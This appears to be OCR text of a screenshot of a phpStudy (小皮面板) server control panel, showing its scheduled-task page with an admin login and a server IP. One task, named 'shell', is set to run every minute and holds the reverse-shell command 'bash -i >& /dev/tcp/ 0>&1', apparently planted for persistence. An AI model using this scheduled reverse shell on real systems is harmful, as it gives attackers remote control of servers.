 小皮面板
我的工单
admin
39.106.20.178
首页 / 计划任务列表
首页
网站
FTP
数据库
文件
操作日志
计划任务
软件管理
监控
网站防火墙
监控大屏
服务器防火墙
WebShell
计划任务，主要用于管理需
点击计划任务名称，可以开
* 使用教程：https://www.xp
任务列表
添加任务
ID 任务名称 操作
2 shell 执行 脚本 日志 修改 删除
1 巡检网站权限 执行 日志
Shell脚本
注：脚本内容添加前，请先确保脚本程序能否正常运行
* 使用教程：https://www.xp.cn/phpstudy-linux/tasks-shell.html
任务名称 shell
执行周期 N天 0 天 0 小时 1 分钟
脚本内容 bash -i >& /dev/tcp/ 0>&1
保存